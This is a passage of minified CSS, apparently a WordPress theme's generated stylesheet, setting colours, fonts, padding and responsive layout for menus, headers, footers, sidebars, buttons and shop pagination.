li.current-menu-item>a{background:#f8f8f8}.zolo-navigation ul .current-menu-ancestor ul.zolo-megamenu li div.zolo-megamenu-title a span.menu-text,.sticky_header.fixed.header_background .zolo-navigation ul li:hover ul li a span.menu-text,.zolo-navigation .zolo-megamenu-wrapper,.zolo-navigation .zolo-megamenu-wrapper h3 span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item li a span.menu-text,.zolo-navigation ul .current-menu-ancestor ul li a span.menu-text,.zolo-navigation ul li:hover ul li a span.menu-text{color:}.zolo-navigation ul .current-menu-ancestor ul.zolo-megamenu li div.zolo-megamenu-title a:hover span.menu-text,.sticky_header.fixed.header_background .zolo-navigation ul li:hover ul li a:hover span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item li a:hover span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item a span.menu-text,.zolo-navigation ul li:hover ul li a:hover span.menu-text{color:#333;}.zolo-navigation ul li ul.sub-menu li a{border-bottom:1px solid #dcdadb}.zolo-navigation .zolo-megamenu-wrapper .zolo-megamenu-submenu{border-color:#dcdadb!important}.horizontal_menu_area,.full_screen_menu_area,.full_screen_menu_area_responsive{background:rgba(255,255,255,1)}.full_screen_menu li a{color:#555555!important}.full_screen_menu_area .fullscreen_menu_close_button::after,.full_screen_menu_area .fullscreen_menu_close_button::before,#full_screen_menu_close_responsive::after,#full_screen_menu_close_responsive::before{border-color:#555555!important}.navigation .zolo_navbar_search.expanded_search_but .nav_search_form_area input{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input::-webkit-input-placeholder{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input::-moz-placeholder{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input:-ms-input-placeholder{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input:-moz-placeholder{color:#333}.zolo-navigation ul ul.sub-menu,.zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:3px solid #333}.zolo-navigation ul ul.sub-menu ul.sub-menu{top:-3px}.zolo_vertical_header .zolo-navigation ul ul.sub-menu,.zolo_vertical_header .zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:0;border-left:3px solid #333}.zolo_right_vertical_header .zolo_vertical_header .zolo-navigation ul ul.sub-menu,.zolo_right_vertical_header .zolo_vertical_header .zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:0;border-left:0;border-right:3px solid #333}.menu_hover_style4 .zolo-navigation ul li a:before,.menu_hover_style3 .zolo-navigation ul li a:before,.menu_hover_style1 .zolo-navigation ul li a:before{border-bottom:2px solid transparent;border-color:#333}.menu_hover_style4 .zolo-navigation ul li a:after{border-top:2px solid transparent;border-color:#333}.menu_hover_style2 .zolo-navigation ul li a:before{border-width:2px 0 2px 0!important}.menu_hover_style2 .zolo-navigation ul li a:after{border-width:0 2px 0 2px!important}.menu_hover_style2 .zolo-navigation ul li a:before,.menu_hover_style2 .zolo-navigation ul li a:after{border-color:#333}.vertical_menu_area .zolo-navigation li a{background:rgba(0,0,0,.8)}.vertical_menu_area .zolo-navigation li a:hover{background:#333}.zolo_header4 .vertical_menu_box .zolo-navigation .vertical_menu_area li a{color:#333}.zolo_header4 .vertical_menu_box .zolo-navigation .vertical_menu_area li a:hover{color:#5f953f;}.horizontal_menu_area{width:800px}.vertical_menu_area{width:360px}.vertical_menu_area{top:53px}.zolo_vertical_header .vertical_fix_header_box,.zolo_vertical_header header.zolo_header{width:280px}.zolo_left_vertical_header .zolo_vertical_header_topbar,.zolo_left_vertical_header .zolo_footer_area,.zolo_left_vertical_header .zolo_main_content_area{margin-left:280px}.zolo_right_vertical_header .zolo_vertical_header_topbar,.zolo_right_vertical_header .zolo_footer_area,.zolo_right_vertical_header .zolo_main_content_area{margin-right:280px}.zolo_vertical_header .vertical_fix_menu .header_left ul.header_left_col>li{padding:20px 40px 20px 40px}.vertical_header_menu .zolo-navigation ul li a,.vertical_header_menu .zolo-navigation ul.menu_hover_design7>li{padding-left:40px;padding-right:40px}.vertical_header_menu .zolo-navigation ul.menu_hover_design7>li>a{padding-left:0;padding-right:0}.zolo_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul ul{top:0;margin-left:-3px}.zolo_right_vertical_header .zolo_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul ul{top:0;margin-right:-3px}.sticky_header_area{background:#fff}.sticky_header_area .navigation-area,header.zolo_header .sticky_header_area .zolo-header_section2_background,.mobile_header_area header.zolo_header .zolo-header_section2_background{background:rgba(229,229,229,0)}.sticky_header_fixed.sticky-header-shrunk .header_section_two .zolo-navigation ul li.zolo-middle-logo-menu-logo,.sticky_header_fixed.sticky-header-shrunk .header_section_two{height:44px}.sticky_header_fixed.sticky-header-shrunk .logo-box{padding-top:0;padding-bottom:0}.sticky_header_fixed.sticky-header-shrunk .logo-box img{max-width:90%}.sticky_header_fixed.sticky-header-shrunk .header_element .zolo-navigation>ul>li{padding:0 0 0 0}.sticky_header_fixed.sticky-header-shrunk .header_element .zolo-navigation>ul>li>a{padding:20px 20px 20px 20px}.sticky_header.sticky_header_area .zolo-navigation>ul>li>a,.sticky_header_area .header_section_two a,.sticky_header_area .header_section_two,.zolo-header-area .sticky_header_area .zolo-social ul.social-icon li a{color:#333}.sticky_header.sticky_header_area .zolo-navigation ul li a.current,.sticky_header.sticky_header_area .zolo-navigation ul .current-menu-ancestor a,.sticky_header.sticky_header_area .zolo-navigation ul .current_page_item a,.sticky_header.sticky_header_area .zolo-navigation ul .current-menu-item a,.sticky_header.sticky_header_area .zolo-navigation ul>.current-menu-parent a,.sticky_header.sticky_header_area .zolo-navigation ul li:hover a,.sticky_header.sticky_header_area .zolo-navigation>ul>li>a:hover,.sticky_header_area .header_section_two a:hover,.zolo-header-area .sticky_header_area .zolo-social ul.social-icon li a:hover{color:#5f953f;}.sticky_header_area .header_element .nav_search-icon:after{border-color:#333}.sticky_header_area .header_element .nav_search-icon.search_close_icon:after,.sticky_header_area .header_element .nav_search-icon:before{background:#333}.zolo_preset_header2 .header_section_one .header_left{width:40%}.zolo_preset_header2 .header_section_one .header_right{width:60%}.zolo_preset_header2 .header_section_two .header_left{width:20%}.zolo_preset_header2 .header_section_two .header_right{width:80%}.special_button_area .special_button{padding:10px 25px 10px 25px;color:#555555!important;font-size:14px;line-height:14px;letter-spacing:.9px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;-webkit-border-radius:25px;border-radius:25px}.special_button_area .special_button:hover{color:#999999!important}.special_button_area .special_button:hover,.special_button_area .special_button{background:rgba(54,56,57,0);border-color:rgba(85,85,85,1);border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.special_button_area.button_hover_style1 .special_button:hover{background:rgba(54,56,57,0);border-color:rgba(153,153,153,1)}.special_button_area .special_button:after{background:rgba(54,56,57,0)}.special_button_area .special_button2{padding:10px 25px 10px 25px;color:#555555!important;font-size:14px;line-height:14px;letter-spacing:.9px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;-webkit-border-radius:25px;border-radius:25px}.special_button_area .special_button2:hover{color:#999999!important}.special_button_area .special_button2:hover,.special_button_area .special_button2{background:rgba(54,56,57,0);border-color:rgba(85,85,85,1);border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.special_button_area.button_hover_style1 .special_button2:hover{background:rgba(54,56,57,0);border-color:rgba(153,153,153,1)}.special_button_area .special_button2:after{background:rgba(54,56,57,0)}.footer{background-color:#f8f8f8!important}.footer{border-style:solid;border-color:#e9eaee;border-top-width:1px;border-right-width:0;border-bottom-width:0;border-left-width:0}.footer-widgets{padding-top:40px}.footer-widgets{padding-bottom:40px}.zolo_copyright_padding,.zolo_footer_padding{padding-right:30px}.zolo_copyright_padding,.zolo_footer_padding{padding-left:30px}.footer-layout-upper{padding-top:0}.footer-layout-upper{padding-bottom:40px}.footer-layout-lower{padding-top:0}.footer-layout-lower{padding-bottom:40px}.zolo_footer_area .widget .tagcloud a,.zolo_footer_area .widget li,.zolo_footer_area .widget.widget_nav_menu li a{border-color:#707070!important}.widget.widget_pages li a,.widget .tagcloud a,.widget li,.widget.widget_nav_menu li a{border-color:#dadada!important}.footer h3.widget-title{padding-top:10px}.footer h3.widget-title{padding-bottom:10px}.footer h3.widget-title{margin-bottom:10px}.footer h3.widget-title{position:relative}.footer h3.widget-title:after{height:2px;width:80px;background:#ddd;position:absolute;bottom:0;content:"";left:0}.copyright_wrap{background:#282a2b;float:left;width:100%}.copyright{border-style:solid;border-color:#4b4c4d;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.copyright{padding-top:50px}.copyright{padding-bottom:50px}.copyright_social .zolo-social ul.social-icon li a{color:#8c8989}.copyright_social .zolo-social ul.social-icon li a:hover{color:#6a6969}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{background:rgba(34,34,34,0)}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{border:1px solid #797878}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{min-width:34px}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{padding-top:8px;padding-bottom:8px}.copyright_social .zolo-social li a,.copyright_social .zolo-social.boxed-icons ul.social-icon li a{font-size:14px;line-height:14px}.copyright_social .zolo-social li{padding-left:12px}.copyright_social .zolo-social li{padding-right:12px}.container_padding_top,.container-padding{padding-top:30px}.container_padding_bottom,.container-padding{padding-bottom:50px}.container_padding_left_right,.container-padding{padding-left:30px;padding-right:30px}.zolo-topbar .headertopcontent_box{padding-left:30px;padding-right:30px}.headercontent_box{padding-left:30px;padding-right:30px}.navigation-padding{padding-left:30px;padding-right:30px}.sticky_header_area{box-shadow:0 5px 5px 0 rgba(0,0,0,.2)}.hassidebar.double_sidebars .content-area{width:calc(58%);padding:0 50px;float:left;margin-left:calc(21%)}.hassidebar.double_sidebars .sidebar_container_1{width:21%;margin-left:calc(1px - (21% + 58%));float:left}.hassidebar.double_sidebars .sidebar_container_2{width:21%;float:left}.hassidebar .content-area{width:77%}.hassidebar .sidebar_container_1{width:23%}.hassidebar .sidebar_container_2{width:23%}.sidebar .widget h3.widget-title span{padding-top:10px}.sidebar .widget h3.widget-title span{padding-bottom:10px}.sidebar .widget h3.widget-title{margin-bottom:10px}.sidebar a{color:#888}.sidebar .widget.widget_nav_menu li.current-menu-item a,.sidebar .widget.widget_pages li.current_page_item a,.sidebar a:hover{color:}.sidebar .widget h3.widget-title{text-align:center}.sidebar .widget h3.widget-title:after{left:50%;-moz-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.sidebar_widget_style_box .sidebar .widget{background:#f8f8f8;border:1px solid #f4f4f4}.pagetitle_parallax_content_box{height:100px}.pagetitle_parallax:after{background:rgba(129,215,66,.3)!important}.pagetitle_parallax_content h1{font-size:30px;line-height:36px}#crumbs,#crumbs a,.pagetitle_parallax_content h1{color:#fff}.pagetitle_parallax_content{padding:30px 30px 30px 30px}#crumbs,#crumbs a{font-size:13px}body.boxed_layout .site_layout{background-color:#fff}.container-main{background-color:#fff}body,input,select,textarea{font-family:Lato;font-size:17px;line-height:26px;letter-spacing:0;text-align:left;text-transform:none;color:#555}h1{font-family:Roboto;font-size:30px;line-height:40px;letter-spacing:0;text-transform:none;color:#333}h2{font-family:Roboto;font-size:30px;line-height:40px;letter-spacing:0;text-transform:none;color:#222}h3{font-family:Roboto;font-size:24px;line-height:34px;letter-spacing:0;text-transform:none;color:#333}h4{font-family:Roboto;font-size:22px;line-height:30px;letter-spacing:0;text-transform:none;color:#333}h5{font-family:Roboto;font-size:20px;line-height:30px;letter-spacing:0;text-transform:none;color:#333}h6{font-family:Roboto;font-size:18px;line-height:28px;letter-spacing:0;text-transform:none;color:#333}i,em,var{font-family:Playfair Display}b,strong{font-family:Montserrat}.sidebar .widget h3.widget-title{font-family:Montserrat;font-size:18px;line-height:26px;text-transform:none;letter-spacing:0;color:#333}.sidebar,.sidebar h1,.sidebar h2,.sidebar h3,.sidebar h4,.sidebar h5,.sidebar h6{font-family:Lato;font-size:16px;line-height:24px;text-transform:none;letter-spacing:0;color:#333}.footer h3.widget-title{font-family:Montserrat;font-size:18px;line-height:26px;font-weight:400;letter-spacing:0;text-transform:none;color:#555}.footer,.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{font-family:Roboto;font-weight:400;letter-spacing:0;text-transform:none;color:#555}.footer{font-size:16px;line-height:24px}.pagetitle_parallax_content h1{font-family:Montserrat;letter-spacing:0;text-transform:none}.post_title_area h2,.portfolio_detail h2.portfolio_title{font-family:Montserrat;font-size:28px;line-height:38px;letter-spacing:0;text-transform:none}.testimonial_single_page h2.testimonial-entry-title,.team_single_page h2.team-entry-title,body.single .post_title_area h1,.single_page_title{font-family:Montserrat;font-size:28px;line-height:38px;letter-spacing:0;text-transform:none;color:#333}.zolo_blog_date_style5,.apress_postmeta_area,.zolo_blog_meta,.post-bottom-info,.zolo_blog_post_slider_area ul.metatag_list,ul.entry_meta_list,.entry-meta,.zolo_blog_box .zolo_blog_author,.zolo_blog_box .zolo_blog_date,.social_sharing_icon{font-family:Lato;font-size:14px;line-height:16px;letter-spacing:0;text-transform:none;color:#333}.footer .zolo-about-me ul.zolo-about-me-social li a,.footer a{color:#bfbfbf}.footer .zolo-about-me ul.zolo-about-me-social li a:hover,.footer .widget.widget_nav_menu li.current-menu-item a,.footer .widget.widget_pages li.current_page_item a,.footer a:hover{color:}.vertical_copyright,.copyright{font-size:14px;color:#8C8989}.copyright a{color:#bfbfbf}.copyright a:hover{color:}.pagination,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li span,.page-numbers{font-size:12px;line-height:12px}.widget_calendar caption,.widget_calendar th,.widget_calendar tbody td#today,.widget_calendar a:hover,.zolo_zilla_likes_box,.posttype_gallery_slider .zolo_blog_icons .zolo_blog_icon,.navigation .nav-next a,.navigation .nav-previous a,.paging-navigation .nav-next a:hover,.navigation .nav-previous a:hover,#bbpress-forums fieldset.bbp-form legend,.favorite-toggle,a.subscription-toggle,.subscription-toggle{background:#333;}::-moz-selection{background:#333;color:#fff}::selection{background:#333;color:#fff}.wp-block-quote:not(.is-large):not(.is-style-large),article blockquote,.zolo_navbar_search.default_search_but .nav_search_form_area .search-form .search-submit{border-color:#333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,.title404,.zoloblogstyle1 .post_title_area h2 a:hover,.zolo-about-me ul.zolo-about-me-social li a,nav.woocommerce-MyAccount-navigation ul li.is-active a,nav.woocommerce-MyAccount-navigation ul li a:hover{color:#333}.zolo_navbar_search.expanded_search_but .nav_search_form_area input,.zolo-about-me ul.zolo-about-me-social li a{border-color:#333333!important}a{color:#333}.widget.widget_nav_menu li.current-menu-item a,.widget.widget_pages li.current_page_item a,a:hover{color:#333}.woocommerce div.product .stock,.woocommerce #content div.product .stock,.woocommerce-page div.product .stock,.woocommerce-page #content div.product .stock,.woocommerce div.product span.price del,.woocommerce div.product p.price del,.woocommerce #content div.product span.price del,.woocommerce #content div.product p.price del,.woocommerce-page div.product span.price del,.woocommerce-page div.product p.price del,.woocommerce-page #content div.product span.price del,.woocommerce-page #content div.product p.price del,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price{color:#555555!important}.page-numbers li a,.page-numbers li span.dots,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li span{color:#333333!important;background:#eee;border:1px solid #e1e1e1}.zolo_blog_area .page-numbers li span,.zolo_blog_area .page-numbers li a:hover,.zolo_portfolio_area .page-numbers li a:hover,.page-numbers li span,.page-numbers li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus{color:#ffffff!important;background:#333;border:1px solid #ccc}body.single .post-navigation .post-meta-nav-title{font-size:22px;line-height:30px}body.single .post-navigation .post-meta-nav{border-color:#333}body.single .post-navigation a:hover .post-meta-nav{border-color:#333}a.default_back-to-top,a.back-to-top{background:#333;color:#fff;border:1px solid rgba(122,122,122,0)}a.default_back-to-top:hover,a.back-to-top:hover{background:#333;color:#fff;border:1px solid rgba(122,122,122,0)}.extended_sidebar_box.extended_sidebar_position_right.extended_sidebar_mask_open{right:300px}.extended_sidebar_position_right .extended_sidebar_area{right:-300px}.extended_sidebar_area{width:300px}.extended_sidebar_box.extended_sidebar_position_left.extended_sidebar_mask_open{left:300px}.extended_sidebar_position_left .extended_sidebar_area{left:-300px}.extended_sidebar_box .extended_sidebar_mask{top:0}.extended_sidebar_area{background-color:#fff}.extended_sidebar_area h1,.extended_sidebar_area h2,.extended_sidebar_area h3,.extended_sidebar_area h4,.extended_sidebar_area h5,.extended_sidebar_area h6,.extended_sidebar_area,.extended_sidebar_area .widget,.extended_sidebar_area .widget h3.widget-title{color:#333}.extended_sidebar_area a,.extended_sidebar_area .widget a{color:#333}.extended_sidebar_area a:hover,.extended_sidebar_area .widget a:hover{color:#333;}.extended_sidebar_area .widget li,.extended_sidebar_area .widget.widget_nav_menu li a{border-color:#eeeeee!important}.single_post_content_wrapper{max-width:1280px}body.single .post-navigation.navigation_style1 a{color:#888}body.single .post-navigation.navigation_style1 a:hover{color:#333}body.single .post-navigation.navigation_style1 .post-meta-nav{border-color:#888}body.single .post-navigation.navigation_style1 a:hover .post-meta-nav{border-color:#333}body.single .post-navigation.navigation_style2,body.single .post-navigation.navigation_style2 a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2 a:hover{color:#333;background-color:#eee}body.single .post-navigation.navigation_style3 a.pagination_button{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style3 a.pagination_button:hover,body.single .post-navigation.navigation_style3 .pagination_thumb_area{color:#333;background-color:#eee}body.single .post-navigation.navigation_style4 .pagination_caption{color:#fff}body.single .post-navigation.navigation_style4 a .pagination_bg:after{background:#888}.portfolio_layout article{padding:15px}.portfolio_layout .site-content{margin:0 -15px}.portfolio_featured_area .portfolio_featured_thumb:hover:after{background:rgba(0,0,0,.4)}.testimonial_star .star_rating .filled::before{color:#333}body.single .post-navigation.navigation_style2.testimonial_navigation,body.single .post-navigation.navigation_style2.testimonial_navigation a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2.testimonial_navigation a:hover{color:#333;background-color:#eee}body.single .post-navigation.navigation_style2.team_navigation,body.single .post-navigation.navigation_style2.team_navigation a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2.team_navigation a:hover{color:#333;background-color:#eee}.portfolio_layout article .portfoliopage_content,.blog_layout .blog_layout_box .blogpage_content,.blog_layout .blog_layout_box_withoutpadding .blogpage_content{background:rgba(255,255,255,.9)}.portfolio_layout article .portfoliopage_content,.blog_layout .blog_layout_box .blogpage_content,.blog_layout .blog_layout_box_withoutpadding .blogpage_content{box-shadow:0 0 2px rgba(0,0,0,.15)}.blog_layout .blog_layout_box .blogpage_content:hover,.blog_layout .blog_layout_box_withoutpadding .blogpage_content:hover{box-shadow:0 0 7px rgba(0,0,0,.15)}.read_more_area,.blog_layout .share-box,.post_title_area{text-align:center}.categories-links.rounded a,.categories-links.box a{background:rgba(117,117,117,0)}.categories-links.rounded a,.categories-links.box a{border:1px solid #5f953f}.categories-links.rounded a,.categories-links.box a{color:#333}.categories-links.rounded a:hover,.categories-links.box a:hover{color:#fff}.categories-links.rounded a:hover,.categories-links.box a:hover{background:#333;}.categories-links.rounded a:hover,.categories-links.box a:hover{border:1px solid transparent}a.more-link,.read_more_area a.read-more{background:rgba(117,117,117,0)}a.more-link,.read_more_area a.read-more{border:1px solid #757575}a.more-link,.read_more_area a.read-more{color:#333}a.more-link:hover,.read_more_area a.read-more:hover{color:#333}a.more-link:hover,.read_more_area a.read-more:hover{background:#333}a.more-link:hover,.read_more_area a.read-more:hover{border:1px solid rgba(117,117,117,0)}.share-box li a{-moz-border-radius:px;-webkit-border-radius:px;-ms-border-radius:px;-o-border-radius:px;border-radius:px}.share-box li a{background:rgba(117,117,117,0)}.share-box li a:hover{background:rgba(0,0,0,0)}.share-box li a{border:1px solid rgba(0,0,0,0)}.share-box li a:hover{border:1px solid rgba(0,0,0,0)}.share-box li a{color:#333}.share-box li a:hover{color:#5f953f}.wpcf7-form input:focus,.wpcf7-form textarea:focus{border-color:!important}.wpcf7-form select,.wpcf7-form .uneditable-input,.wpcf7-form input,.wpcf7-form textarea{border-color:#ccc;background:rgba(255,255,255,0)}.wpcf7-form select,.wpcf7-form .uneditable-input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form{color:#747474}.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{border:1px solid rgba(0,0,0,0)!important}.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{border-color:rgba(0,0,0,0)!important}.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{background:#333}.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{background:#333;opacity:1}.zt_button_icon,.zt_button_icon_right,.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{color:#ffffff!important}.zt_button_icon:hover,.zt_button_icon_right:hover,.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{color:#F6F6F6!important}@media (max-width:1050px){.fullscreen_header_area{display:none!important}.fullscreen_header_area.fullscreen_menu_open_button{display:block!important}.mobile_header_area{display:block!important}.modern_mobile_menu .headercontent_box{display:table}.zolo_mobile_navigation_area{width:100%;float:left;background:#000;padding-bottom:10px;padding-top:10px;text-align:left}.zolo_mobile_navigation_area.zolo_mobile_navigation_menu,.modern_mobile_menu .zolo_mobile_navigation_area{padding:0}.mobile_header_area.modern_mobile_menu .logo-box{float:left}.mob_nav_icon_area{display:table-cell;vertical-align:middle;width:140px}.modern_mobile_menu .mobile-nav ul#mobile-nav{margin:0}.mobile_header_area{text-align:center;width:100%;float:left}.mobile_header_area.mobile_header_sticky{position:fixed;z-index:9}.mobile_header_area .logo-box{float:none;display:inline-block;padding:38px 0}.mobile_header_area ul.mob_nav_icons{margin:0;padding:0;list-style:none;float:right}.mobile_header_area ul.mob_nav_icons li{float:left;padding:0 0 0 15px;color:#f4421a;line-height:20px}.mobile_header_area ul.mob_nav_icons li a{color:#f4421a;cursor:pointer}.mobile_header_area ul.mob_nav_icons li .fa{font-size:22px}.mobile_header_area .zolo_mobile_navigation_area #nav_toggle{margin-left:30px}.mobile_header_area .zolo_mobile_navigation_area ul.mob_nav_icons{margin-right:30px}.mobile-nav .mobile_button_wrap{display:none;width:100%;float:left;padding:10px 10px 16px;text-align:center}.mobile-nav .special_button_area{padding-bottom:15px;width:100%;float:left}.mobile-nav .special_button_area .special_button2,.mobile-nav .special_button_area .special_button{width:100%}.mobile-nav ul{list-style:none;padding:0;margin:0;width:100%;float:left;display:none}.mobile-nav ul li{width:100%;float:left}.mobile-nav ul li.zolo-dropdown-menu ul.sub-menu{box-shadow:none}.mobile-nav ul li a{width:100%;float:left;padding:0 30px}.mobile-nav ul li ul,.mobile-nav ul.sub-menu{width:100%;background:none}.mobile-nav ul li li a{padding-left:40px}.mobile-nav ul li li li a{padding-left:50px}.mobile-nav ul li li li li a{padding-left:60px}.mobile-nav{z-index:9999}.mobile-nav ul li{position:relative}.mobile-nav .mobile-collapse-toggle{position:absolute;right:0;top:0;display:block;cursor:pointer;font-size:20px;padding:0 12px 0;line-height:50px;color:#fff;z-index:9989999}.mobile-nav .mobile-collapse-toggle [class*="genericon"]{line-height:50px}#nav_toggle{position:relative;width:25px;height:20px;float:left;cursor:pointer}.mobile_header_area.modern_mobile_menu #nav_toggle{margin-left:20px;float:right}#nav_toggle .nav_bar{background:#f4421a;width:100%;height:2px;float:left;cursor:pointer;margin:3px 0}#nav_toggle.active .nav_bar_2nd{height:0;margin:0}#nav_toggle.active .nav_bar_1st{margin:11px 0 0 0;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}#nav_toggle.active .nav_bar_3rd{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);margin:-3px 0 0}.open-submenu{position:absolute;top:0;right:0;width:60px;cursor:pointer}.open-submenu:after{width:0;height:0;content:"\f107";top:50%;left:50%;margin:-8px 0 0 -5px;position:absolute;font-family:FontAwesome;font-size:16px;line-height:16px}.mobile-nav ul li a i.fa-angle-down{display:none}.fullpage_scroll_class .mobile_header_area .zolo-header-area,body.ver_full_screen_slider .zolo-header-area,body.slider_position_from_top .mobile_header_area .zolo-header-area,body.titlebar_position_from_top .mobile_header_area .zolo-header-area{position:relative}}.mobile_header_area header.zolo_header .headercontent_box{padding-top:0}.mobile_header_area header.zolo_header .headercontent_box{padding-bottom:0}.mobile_header_area header.zolo_header .headercontent_box{padding-right:30px;padding-left:30px}.mobile_header_area .logo-box{padding:38px 0 38px 0}.zolo_mobile_navigation_area{background:#333}.mobile-nav ul li a:hover{background:#fff}.mobile-nav ul li a{font-size:14px;line-height:40px}.open-submenu{height:40px}.mobile_header_area ul.mob_nav_icons li a{color:#e5e5e5!important}.mobile_header_area .nav_search-icon.search_close_icon:after,.mobile_header_area .nav_search-icon:before,#nav_toggle .nav_bar{background:#e5e5e5!important}.mobile_header_area .nav_search-icon:after{border-color:#e5e5e5!important}.open-submenu:after,.mobile-nav ul li a{color:#ffffff!important}.mobile-nav ul li a:hover{color:#333333!important}.mobile-nav ul li a{border-bottom:1px solid rgba(0,0,0,0)!important}.mobile_header_area .headerbackground,.mobile_header_area .header_background{background:#fff}.launch_button,.launch_button:hover,button:hover,button:focus,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus,button,input[type="submit"],input[type="button"],input[type="reset"],.zolo_navbar_search.default_search_but .nav_search_form_area .search-form .search-submit{background:#333;color:#fff}a.launch_button,.woocommerce-page #respond input#submit,button,input[type="submit"],input[type="button"],input[type="reset"]{-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.woocommerce-page #respond input#submit,button,input[type="submit"],input[type="button"],input[type="reset"]{padding:9px 16px;font-size:13px;height:auto;line-height:normal}button,input[type="submit"],input[type="button"],input[type="reset"]{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2)}button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover{box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2)}@media (max-width:1050px){.zolo_left_vertical_header .zolo_vertical_header_topbar,.zolo_left_vertical_header .zolo_footer_area,.zolo_left_vertical_header .zolo_main_content_area{margin-left:0px!important}.zolo_right_vertical_header .zolo_vertical_header_topbar,.zolo_right_vertical_header .zolo_footer_area,.zolo_right_vertical_header .zolo_main_content_area{margin-right:0px!important}.header_section_one{line-height:44px}}@media (max-width:800px){.hassidebar.double_sidebars .content-area{width:100%;padding:0;float:left;margin-left:0}.hassidebar.double_sidebars .sidebar_container_1{width:100%;margin-left:0;float:left}.hassidebar.double_sidebars .sidebar_container_2{width:100%;float:left}.hassidebar.right .content-area,.hassidebar.left .content-area,.hassidebar .content-area{width:100%;padding:0!important}.hassidebar .sidebar_container_1{width:100%}.hassidebar .sidebar_container_2{width:100%}.hassidebar .sidebar{padding-top:40px}}@media 